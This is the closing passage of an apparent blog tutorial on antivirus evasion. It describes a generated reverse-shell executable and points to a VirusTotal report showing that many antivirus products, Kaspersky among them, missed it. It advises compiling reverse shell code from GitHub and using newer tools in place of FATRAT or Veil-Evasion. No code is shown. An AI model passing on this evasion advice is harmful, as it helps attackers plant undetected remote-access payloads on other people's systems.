A file “prometheus.exe” will be created in your current working directory, upload this to Virus Total to see the evasion.

See the full results here https://www.virustotal.com/#/file/dcb22ef24637459186529c9b0d34376533f5560160899530952ab5f9e6c4be20/detection . As you can see, it has evaded many anti-viruses even the famous Kaspersky anti-virus. If you can Google efficiently, I’m sure you’ll find a better reverse shell which is fully undetectable and you can easily use without any hassle.
Conclusion
Evading anti-virus is an easy task, if done with right tools and methods. The recommended way is to compile existing reverse shell codes, a plenty of codes can be found on GitHub. If you want to involve Metasploit, then you should use a newer and better toolkit to generate and modify Shell codes, because old ones including FATRAT, Veil-Evasion and many others, which were successful 2 and 3 years before, they don’t work anymore now.

Leave a Reply